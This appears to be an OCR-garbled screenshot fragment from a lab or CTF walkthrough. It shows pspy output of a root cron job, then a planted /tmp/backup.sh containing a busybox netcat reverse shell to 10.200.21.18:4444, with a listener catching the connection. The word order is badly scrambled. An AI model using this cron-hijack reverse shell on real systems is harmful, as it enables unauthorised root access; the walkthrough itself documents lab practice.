
2025/11/22 04:43:01 CMD: UID=0     PID=55074  
|
/
usr
/
s
2025
/
11
/
22
04
:
43
:
01
CMD
:
UID
=
0
PID
=
55073
|
 /usr/s
2025/11/22 04:43:01 CMD: UID=0     PID=55072  
|
/
usr
/
s
There is a process (Cron) running on
as
/tmp/backup.sh
the
user2
Since there is no
in
. I will create mine and
backup.sh
/tmp
place a Reserve shell in it
user1
@
ip
-
10
-
1
-
98
-
83
:/
tmp
$
cat
backup
.
sh
#!
/
bin
/
bash
busybox
nc
10
.
200
.
21
.
18
4444
-
e
/
bin
/
bash
Start a
and run the
to catch the reverse
netcat
pspy64
shell
nc
-
lvnp
4444
Listening
on
0
.
0
.
0
.
0
4444
Connection
received
on
10
.
1
.
98
.
83
59672